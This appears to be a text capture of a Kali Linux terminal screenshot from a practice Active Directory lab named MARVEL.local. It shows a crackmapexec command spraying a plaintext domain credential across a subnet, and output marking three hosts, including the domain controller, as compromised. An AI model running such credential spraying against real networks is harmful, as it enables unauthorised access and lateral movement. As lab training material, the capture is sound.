 b33f@kali: ~
File Actions Edit View Help
┌──(b33f㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.2.2 445 DESKTOP-RE451QO [*] Windows 10 Pro 19045 x64 (name:DESKTOP-RE451QO) (domain:MA
RVEL.local) (signing:False) (SMBv1:True)
SMB 10.0.2.2 445 DESKTOP-RE451QO [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:MARVE
L.local) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:MARV
EL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:MARVE
L.local) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.221 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.220 445 PUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
┌──(b33f㉿kali)-[~]
└─$
KALI LINUX